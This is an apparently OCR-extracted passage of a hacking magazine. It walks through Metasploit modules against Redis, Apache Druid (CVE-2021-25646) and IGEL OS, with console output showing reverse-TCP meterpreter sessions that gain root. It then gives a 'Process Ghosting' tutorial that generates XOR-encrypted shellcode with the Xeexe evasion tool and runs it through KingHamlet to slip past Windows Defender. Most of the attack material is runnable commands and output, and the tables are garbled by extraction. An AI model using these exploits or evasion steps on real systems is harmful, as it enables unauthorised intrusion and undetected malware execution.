

## msf6 > use 0 msf6 auxiliary(gather/redis\_extractor) > show options

Module options (auxiliary/gather/redis\_extractor):

|                            | Name                                                                                     | Current Setting                                                                           | Required                                                       | Description                                                                                          |  |  |  |
|----------------------------|------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                            | LIMIT_COUNT                                                                              |                                                                                           | no                                                             | Stop after retrieving thi<br>s many entries, per datab<br>ase                                        |  |  |  |
|                            | PASSWORD                                                                                 | foobared                                                                                  | no                                                             | Redis password for authen                                                                            |  |  |  |
|                            | RHOSTS                                                                                   |                                                                                           | yes                                                            | The target host(s), range<br>CIDR identifier, or host<br>s file with syntax 'file:<br><path>'</path> |  |  |  |
|                            | RPORT                                                                                    | 6379                                                                                      | yes                                                            | The target port (TCP)                                                                                |  |  |  |
|                            | THREADS                                                                                  | 1                                                                                         | yes                                                            | The number of concurrent<br>threads (max one per host<br>)                                           |  |  |  |
| ms                         | <u>f6</u> auxiliary(                                                                     | gather/redis_extr                                                                         | actor) >                                                       |                                                                                                    |  |  |  |
| Set                        | the target IP and e                                                                      | execute the module.                                                                       |                                                                |                                                                                                    |  |  |  |
| ms                         | <u>f6</u> auxiliary(                                                                     | gather/redis_extr                                                                         | actor) > r                                                     | un                                                                                                   |  |  |  |
| [+<br>[*                   | ] 172.17.0.2:<br>] 172.17.0.2:                                                           | 6379 - Conn<br>6379 - Extra                                                               | ected to Re<br>acting abo                                      | edis version 6.2.4<br>ut 1 keys from database 0                                                      |  |  |  |
| Da                         | ta from 172.1                                                                            | 7.0.2:6379                                                                                | database 0                                                     |                                                                                                    |  |  |  |
|                            |                                                                                          |                                                                                           |                                                                |                                                                                                    |  |  |  |
| -                          |                                                                                          |                                                                                           |                                                                |                                                                                                    |  |  |  |
| k                          | ey1 value1                                                                               |                                                                                           |                                                                |                                                                                                    |  |  |  |
| [+<br>/2<br>[*<br>[*<br>ms | ] 172.17.0.2:<br>0210704100757<br>] 172.17.0.2:<br>] Auxiliary m<br><u>f6</u> auxiliary( | 6379 - Redi<br>_default_172.17.0<br>6379 - Scan<br>odule execution c<br>gather/redis_extr | s data sto<br>.2_redis.d<br>ned 1 of 1<br>ompleted<br>actor) > | ored at /home/kali/.msf4/loo<br>ump_db0_405329.txt<br>hosts (100% complete)                          |  |  |  |
|                            |                                                                                          |                                                                                           |                                                                |                                                                                                    |  |  |  |

The key we created and its data should be successfully extracted and saved to a file as shown in the above image.

#### **Apache Druid CVE-2021-25646 RCE Module**

## TARGET: Apache Druid < 0.20.1</th>MODULE : Exploit

TYPE: Remote ANTI-MALWARE : NA

Apache Druid is an open-source database written in Java. Many companies including Alibaba, Cisco, Netflix etc use this database. Apache Druid has a feature through which user supplied java Script code can be executed. However, this feature is disabled by default. In the above-mentioned versions of the software, attacker with credentials can send a specially crafted request that not only enables the javaScript execution feature but also executes the supplied JavaScript code all at once.

This results in remote code execution on the target system with the privileges of apache druid server. We have tested this module on the latest Docker container of apache druid. Let's see how this exploit module works. First, we need to setup the docker instance of apache druid as shown below.

| kali@edison:~\$ docker pull fokkodriesprong/do           | cker-druid         |         |
|----------------------------------------------------------|--------------------|---------|
| Using default tag: latest                                |                    |         |
| <pre>latest: Pulling from fokkodriesprong/docker-d</pre> | ruid               |         |
| 092586df9206: Downloading 5.498MB/45.38MB                |                    |         |
| ef599477fae0: Downloading 5.842MB/10.79MB                |                    |         |
| 4530c6472b5d: Pull complete                              |                    |         |
| d34d61487075: Pull complete                              |                    |         |
| 272f46008219: Pull complete                              |                    |         |
| 12ff6ccfe7a6: Pull complete                              |                    |         |
| f26b99e1adb1: Pull complete                              |                    |         |
| 2b1106e6e13f: Pull complete                              |                    |         |
| 99d2a74195e2: Pull complete                              |                    |         |
| Ob611bf60b52: Pull complete                              |                    |         |
| f0f7c5d3dd07: Pull complete                              |                    |         |
| Digest: sha256:9bf0769ba664dbfcaa2ed17989e19f            | 6a0e808f0a265e2e1c | e3f107b |
| 8bf4b2f38                                                |                    |         |
| Status: Downloaded newer image for fokkodries            | prong/docker-druid | :latest |
| docker.io/fokkodriesprong/docker-druid:latest            |                    |         |
| kali@edison:~\$                                          |                    |         |
| The target is ready. Next, load the module.              |                    |         |
| <pre>msf6 &gt; search apache_druid</pre>                 |                    |         |
|                                                          |                    |         |
| Matching Modules                                         |                    |         |
|                                                          |                    |         |
|                                                          |                    |         |
| # Name                                                   | Disclosure Date    | Rank    |
| Check Description                                        |                    |         |
|                                                          |                    |         |
|                                                          | 2021 01 21         |         |
| <pre>@ exploit/linux/http/apache_druid_js_rce</pre>      | 2021-01-21         | excelle |
| Apache Druid 0.20.0 Remote Command                       | Execution          |         |

#### $\underline{msf6} > use 0$

P

[\*] Using configured payload linux/x64/meterpreter/reverse\_tcp msf6 exploit(linux/http/apache\_druid\_js\_rce) > show options

Module options (exploit/linux/http/apache\_druid\_js\_rce):

|   | Name             | Current Setting    | Required   | Description                                                                                                    |
|---|------------------|--------------------|------------|----------------------------------------------------------------------------------------------------|
|   | Proxies          |                    | no         | A proxy chain of format typ<br>e:host:port[,type:host:port<br>][]                                                                                                    |
|   | RHOSTS           |                    | yes        | The target host(s), range C<br>IDR identifier, or hosts fi<br>le with syntax 'file: <path></path>                                                                           |
|   | RPORT<br>SRVH0ST | 8888<br>0.0.0.0    | yes<br>yes | The target port (TCP)<br>The local host or network i<br>nterface to listen on. This<br>must be an address on the<br>local machine or 0.0.0.0 to<br>listen on all addresses. |
|   | SRVPORT          | 8080               | yes        | The local port to listen on                                                                                                    |
|   | SSL              | false              | no         | Negotiate SSL/TLS for outgo<br>ing connections                                                                                                    |
|   | SSLCert          |                    | no         | Path to a custom SSL certif<br>icate (default is randomly<br>generated)                                                                                                    |
|   | TARGETURI        | /                  | yes        | The base path of Apache Dru<br>id                                                                                                    |
|   | URIPATH          |                    | no         | The URI to use for this exp<br>loit (default is random)                                                                                                    |
|   | VHOST            |                    | no         | HTTP server virtual host                                                                                                    |
| a | yload option     | ns (linux/x64/mete | erpreter/r | everse_tcp):                                                                                                    |
|   | Name Curr        | rent Setting Pog   | ired Doc   | crintion                                                                                                    |
|   |                  |                    |            |                                                                                                    |

| Name  | Current Setting | Required | Description                                            |
|-------|-----------------|----------|--------------------------------------------------------|
|       |                 |          |                                                        |
| LHOST |                 | yes      | The listen address (an interfac<br>e may be specified) |
| LPORT | 4444            | yes      | The listen port                                        |

Set the target IP and use check command to confirm the vulnerability of the target.

```
Exploit target:
       Name
    Id
      Linux (dropper)
   0
msf6 exploit(linux/http/apache_druid_js_rce) > set rhosts 172.17.0.3
rhosts => 172.17.0.3
msf6 exploit(linux/http/apache_druid_js_rce) > check
 [+] 172.17.0.3:8888 - The target is vulnerable.
msf6 exploit(linux/http/apache_druid_js_rce) >
Set the required options and execute the module.
msf6 exploit(linux/http/apache_druid_js_rce) > set lhost 172.17.0.1
lhost => 172.17.0.1
msf6 exploit(linux/http/apache druid js rce) > run
 [*] Started reverse TCP handler on 172.17.0.1:4444
 [*] Executing automatic check (disable AutoCheck to override)
 [+] The target is vulnerable.
 [*] Using URL: http://0.0.0.0:8080/1FM770BMM
 [*] Local IP: http://192.168.36.134:8080/1FM770BMM
 [*] Client 172.17.0.3 (curl/7.52.1) requested /1FM770BMM
 [*] Sending payload to 172.17.0.3 (curl/7.52.1)
 [*] Sending stage (3012548 bytes) to 172.17.0.3
 [*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.3:60926)
  at 2021-07-04 10:24:44 -0400
 getuid
 [*] Command Stager progress - 100.00% done (112/112 bytes)
 [*] Server stopped.
 meterpreter >
meterpreter > getuid
 Server username: root @ a39399c03b9f (uid=0, gid=0, euid=0, egid=0)
 meterpreter >
As readers can see, we have a successful meterpreter session.
```

#### **IGEL OS RCE Module**

**TARGET: IGEL OS < 11.04.270, < 11.06.200 MODULE : Exploit**  TYPE: Remote ANTI-MALWARE : NA IGEL OS is a Linux-based operating system that is optimized for secure, scalable delivery of virtual desktops and cloud workspaces. The above mentioned versions of IGEL OS are vulnerable to a RCE into a system () call. This module can exploit this vulnerability only when Secure Terminal and Secure Shadow services are enabled.

This module exploits the vulnerability to modify limits of systemd of the service targeted. This increases payload transfer throughput and preserves service stability. We have tested this on IGEL Os version 11.04.130. The information for setting up IGEL OS is given in our Vulnerable Lab sect -ion of this Issue. Let' see how this exploit module works.

After the target is ready, load the exploit/linux/misc/igel\_command\_injection module as show -n below.

msf6 > use exploit/linux/misc/igel\_command\_injection
[\*] Using configured payload linux/x86/meterpreter/reverse\_tcp
msf6 exploit(linux/misc/igel\_command\_injection) > show options

Module options (exploit/linux/misc/igel\_command\_injection):

| Name       | Current Setting   | g Require  | d Description                                                                                                    |
|------------|-------------------|------------|----------------------------------------------------------------------------------------------------|
| RHOSTS     |                   | yes        | The target host(s), range<br>CIDR identifier, or host<br>s file with syntax 'file:<br><path>'</path>                                                    |
| RPORT      | 30022             | yes        | The target port (TCP)                                                                                                    |
| SRVHOST    | 0.0.0             | yes        | The local host or network<br>interface to listen on.<br>This must be an address o<br>n the local machine or 0.<br>0.0.0 to listen on all ad<br>dresses. |
| SRVPORT    | 8080              | yes        | The local port to listen                                                                                                    |
| SSLCert    |                   | no         | Path to a custom SSL cert<br>ificate (default is rando<br>mly generated)                                                                                |
| URIPATH    |                   | no         | The URI to use for this e                                                                                                    |
| Payload op | tions (linux/x86, | /meterpret | er/reverse_tcp):                                                                                                    |
| Name       | Current Setting   | Required   | Description                                                                                                    |
| LHOST      |                   | yes        | The listen address (an inte rface may be specified)                                                                                                    |
| LPORT 4    | 4444              | yes        | The listen port                                                                                                    |

The show targets command shows the services this module can exploit.

msf6 exploit(linux/misc/igel\_command\_injection) > show targets

Exploit targets:

- Id Name
- -- ----
- 0 Secure Terminal Service
- 1 Secure Shadow Service

By default, this module will target the Secure Terminal Service. Set the target IP and use check command to confirm the vulnerability of the target.

msf6 exploit(linux/misc/igel command injection) > set rhosts 192.1 68.36.195 rhosts => 192.168.36.195 msf6 exploit(linux/misc/igel\_command\_injection) > check
[\*] 192.168.36.195:30022 - The target appears to be vulnerable. msf6 exploit(linux/misc/igel\_command\_injection) > set lhost 192.16 8.36.192 lhost => 192.168.36.192 msf6 exploit(linux/misc/igel command injection) > r Set the required options and execute the module. msf6 exploit(linux/misc/igel command injection) > run [\*] Started reverse TCP handler on 192.168.36.192:4444 [\*] 192.168.36.195:30022 - Executing automatic check (disable Auto Check to override) [+] 192.168.36.195:30022 - The target appears to be vulnerable. [\*] 192.168.36.195:30022 - Command Stager progress - 16.41% done (149/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 32.60% done (296/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 48.90% done (444/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 65.09% done (591/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 81.39% done (739/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 95.04% done (863/908 bytes)

[\*] 192.168.36.195:30022 - Command Stager progress - 97.14% done (882/908 bytes) [\*] Sending stage (984904 bytes) to 192.168.36.195 [\*] Meterpreter session 1 opened (192.168.36.192:4444 -> 192.168.3 6.195:39462) at 2021-07-05 05:01:57 -0400 [\*] 192.168.36.195:30022 - Command Stager progress - 98.24% done (892/908 bytes) [\*] 192.168.36.195:30022 - Command Stager progress - 100.00% done (908/908 bytes) meterpreter > sysinfo Computer : ITC000C29528148.LOCALDOMAIN : IGEL V11 (Linux 5.4.48) **0**S Architecture : x64 BuildTuple : i486-linux-musl Meterpreter : x86/linux meterpreter > getuid Server username: root @ ITC000C29528148 (uid=0, gid=0, euid=0, egi d=0) meterpreter >

As readers can see, we have a successful meterpreter session with root privileges. Now, let's chang -e the target to Secure Shadow Service and test this exploit module. Set the target to 1 and use check command to see if the target is vulnerable.

#### meterpreter > background

```
[*] Backgrounding session 1...
msf6 exploit(linux/misc/igel_command_injection) > show targets
```

```
Exploit targets:
```

- Id Name
- -- ----
- 0 Secure Terminal Service
- 1 Secure Shadow Service

```
msf6 exploit(linux/misc/igel_command_injection) > set target 1
target => 1
msf6 exploit(linux/misc/igel_command_injection) > check
[*] 192.168.36.195:5900 - The target appears to be vulnerable.
msf6 exploit(linux/misc/igel_command_injection) >
```

After all the options are set, execute the module.

#### msf6 exploit(linux/misc/igel\_command\_injection) > run

[\*] Started reverse TCP handler on 192.168.36.192:4444 [\*] 192.168.36.195:5900 - Executing automatic check (disable AutoC heck to override) [+] 192.168.36.195:5900 - The target appears to be vulnerable. [\*] 192.168.36.195:5900 - Command Stager progress - 16.41% done ( 149/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 32.60% done ( 296/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 48.90% done ( 444/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 65.09% done ( 591/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 81.39% done ( 739/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 95.04% done ( 863/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 97.14% done ( 882/908 bytes) [\*] Sending stage (984904 bytes) to 192.168.36.195 [\*] Meterpreter session 2 opened (192.168.36.192:4444 -> 192.168.3 6.195:39464) at 2021-07-05 05:02:55 -0400 [\*] 192.168.36.195:5900 - Command Stager progress - 98.24% done ( 892/908 bytes) [\*] 192.168.36.195:5900 - Command Stager progress - 100.00% done ( 908/908 bytes) meterpreter > sysinfo Computer : ITC000C29528148.LOCALDOMAIN : IGEL V11 (Linux 5.4.48) **0**S Architecture : x64 BuildTuple : i486-linux-musl Meterpreter : x86/linux meterpreter > getuid Server username: root @ ITC000C29528148 (uid=0, gid=0, euid=0, egi d=0) meterpreter > As readers can see, we have a successful meterpreter session with root privileges.

"Programs written using the same malicious techniques but in a new language are not usually detected at the same rate as those written in a more mature language"

### Process Ghosting BYPASSING ANTIVIRUS

As soon as an executable file lands on a Windows system, the endpoint Anti Malware opens the file for analysis. After the analysis is complete, the executable starts a process. The anti Malware detects malicious executables in this manner. There is a small gap of time between the executable launching and the starting of a process. What if the executable is delete pending state during this time gap? The Anti Malware cannot scan it as the file is in delete-pending state and later attempts to scan it also fail as the file is already deleted. However, the malicious payload gets executed without being detected.

Process Ghosting is a technique used by hackers when creating malware for Windows Operating Systems to avoid detection by Antivirus software including the Windows Defender. This technique takes advantage of a gap between process creation and when Antivirus software is notified of the process creation. This gap allows the malware developers a chance to alter the executable before it is scanned by the antivirus software.

Process Ghosting is built on three major techniques (used to evade Antivirus software detection) used by malware developers; They are,

#### **<u>1. Process Herpaderping</u>**

In Process herpaderping, an existing file handle is used in order to overwrite executable with decoy PE. Hence it leaves a camouflaged malware on the disk which is different from the actual process which is running.

#### 2. Process Re-Imaging

Process Re-imaging takes advantage of a cache synchronization problem found in the Windows OS kernel, it causes a mismatch between executable file's path and the reported path for image sections created from the executable. It loads a DLL at a camouflaged malware path, unloads it and then loads it from a new path.

#### 2. Process Doppel-ganging

In this antivirus detection evasion technique, a malware takes advantage of the Windows Transactional NTFS mechanism. The mechanism allows applications to carry file system operations as a single transaction which if rolled back is not visible to the underlying file system.

Now, let us see step by step guide on how to go about ghosting a process. In this tutorial we will be using xeexe tool to generate an executable file in which we will embed a Windows payload which we will run on the target system.Below is a quick guide on how to generate a payload using xeexe antivirus evasion tool. (On Linux).

Get the xeexe tool from the GitHub repository.

git clone https://github.com/persianhydra/Xeexe-TopAntivirusEvasion.git

Move to the downloaded directory

- cd Xeexe-TopAntivirusEvasion Give the installer permission to execute and run it.

chmod +x install.sh && ./install.sh

Give the installer permission to execute and run it. chmod +x Xeexe.py && python3 Xeexe.py

Choose the payload you need from tcp, https, ipv6\_tcp options

Set LHOST and LPORT.

Set the encryption key. (to avoid detection by common antivirus software) and just wait for the payload to be created and embedded in an exe as shown below.

|                                                                | XXXXXXXX                                 | eececececee<br>O & https://git                              | eeccecceccecceccxxxxxx<br>hub.com/percent/com/percent/com/ | xxxxxxx eeeeeeeee |  |
|----------------------------------------------------------------|------------------------------------------|-------------------------------------------------------------|------------------------------------------------------------|-------------------|--|
|                                                                |                                          |                                                             |                                                            |                   |  |
|                                                                |                                          |                                                             |                                                            |                   |  |
|                                                                |                                          |                                                             | _/                                                         |                   |  |
| [?] What Xeexe                                                 | payload you<br>E : tcp                   | need [tcphttps                                              | httpipv6_tcp]: tcp                                         |                   |  |
| [?] Enter LHOST<br>[/] LHOST for P<br>[?] Enter LPORT          | for Payloa<br>ayload [LPO<br>for Payloa  | d [NGROK support]:<br>RT] : 127.0.0.1<br>d [NGROK support]: | 127.0.0.1<br>4444                                          |                   |  |
| [+] Checking di<br>[+] Creating [.<br>No encoder spec          | rectories<br>/result] di<br>ified, outp  | 44<br>rectory for resulti<br>utting raw payload             | ng code files                                              |                   |  |
| Payload size: 2<br>Saved as: ./res                             | 00262 bytes<br>ult/Xeexe.r               | aw py 88 python3 X                                          | uu su<br>sexeupy                                           |                   |  |
| <pre>[+] Shellcode f [+] MD5 hash of [+] Shellcode s</pre>     | ile [./resu<br>the initia<br>ize: [13978 | lt/Xeexe.raw] succe<br>l shellcode: [a943f<br>3] bytes      | ssfully loaded<br>6ad016345fbcad93a102a8e0                 | 063]              |  |
| [7] Enter the K<br>[/] XOR Encrypt                             | ey to Encry<br>ing the she               | pt Shellcode with:<br>llcode with key [rt                   | rt<br>]                                                    |                   |  |
| <pre>[+] Encrypted s [+] Generating [ &lt; ] Encrypted S</pre> | c code file<br>hellcode sa               | ved in [./result/Xe                                         | exe 4444.cl                                                |                   |  |
| <pre>[ &lt; ] Compiling f [ &lt; ] Compiled Su</pre>           | ile [./resu<br>cessfully                 | lt/Xeexe_4444.c] wi                                         | th Mingw Compiler                                          |                   |  |
| <pre>[ ] Removing Te [?] Do you want</pre>                     | mp Files<br>to add Man                   | ifest (Generally By                                         | passes Windows Defender)                                   | ? (y/n) y         |  |
|                                                                | Winger wer                               | RESULT =                                                    |                                                            |                   |  |
| [1] Adding Mani                                                | fort                                     |                                                             |                                                            |                   |  |

Copy the payload to a flash drive to the target system where we will be using King Hamlet tool by IkerSaint (you can find the Download Information in our Downloads section) to perform process ghost attack.

Initially you have to encrypt the file and after the tool is used to decrypt the file and create a process using the process ghosting technique. The guide is as stated below. The King Hamlet tool will automatically create a ghost process as stated below.

- 1. Create a file(as described above)
- 2. Put file to a delete-pending state using NtSetInformationFile(FileDispositionInformation) NOTE: If you FILE\_DELETE\_ON\_CLOSE instead will not delete the file
- 3. Write the payload executable to the file. The content isn't persisted because the file is already delete-pending. The delete-pending state also blocks external file-open attempts.

- 4. Create an image section for the file.
- 5. Close the delete-pending handle, deleting the file.
- 6. Create a process using the image section.
- 7. Assign process arguments and environment variables.
- 8. Create a thread to execute in the process.

As shown below when we try to run the exe created by Xeexe without ghosting the process initially, it is immediately flagged as a possible threat by the Windows Defender and immediately removed.



We fire up the hamlet tool in Windows to encrypt the exe which has a payload as this will help us evade detection. We use the below commands.King hamlet tool has two basic commands. One to encrypt the exe having the payload [kinghamlet.exe <payload.exe><encryption key>] and another to run the encrypted payload as a legitimate process[kinghamlet.exe <encrypted.exe.khe><encrypt key><targetfile.exe>]

#### kh.exe <sourcefile.exe> <encrypt key>



#### Then execute the file.

#### kh.exe <encrypted.khe><encryptkey><targetfile.exe>

This is to make sure the process runs as a legitimate executable. Then we run the kh.exe.

| 27 Administrator: Windows PowerShell                                                                                                    |                                     |         | - 🗆 X                  |               |     |           |                  |     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|---------|------------------------|---------------|-----|-----------|------------------|-----|
| indows PowerShell<br>opyright (C) Microsoft Corporation. All rights reserved.                                                                                                    |                                     |         |                        | • <u> </u>    |     |           |                  |     |
| ry the new cross-platform PowerShell https://aka.ms/pscore6                                                                                                    |                                     |         |                        |               |     |           |                  |     |
| 5 C:\Windows\system32> <mark>cd</mark> ~/Desktop<br>5 C:\Users\user\Desktop> . <mark>\KingHamlet.exe</mark> app.exe.khe hello Bandicam.e><br>*-"There is nothing either good or bad, but thinking makes it so."-*- | 🙀 Task Manager<br>File Options View |         |                        |               |     |           | - 0              | X   |
| ecuting File "app.exe.khe" with Encryption key "hello" - Target "Bandio<br>Creating Target FileSuccess                                                                                                    | Processes Performance               | App his | tory Startup Users Det | ails Services |     |           |                  |     |
| Setting Target File in Delete Pending StateSuccess<br>Copying Source FileSuccess - 1274096 bytes readed                                                                                                    | Name                                | PID     | Status                 | User name     | CPU | Memory (a | UAC virtualizat. | . / |
| Decrypting File contentsSuccess - Original Size 1274088 bytes                                                                                                    | 1                                   | 4588    | Running                | user          | 00  | 1,576 K   | Not allowed      | -   |
| Writing File contentsSuccess - 1274088 bytes writed<br>Creating Section File MappingSuccess                                                                                                    | AdobeUpdateService                  | 4848    | Running                | SYSTEM        | 00  | 604 K     | Not allowed      | ٦   |
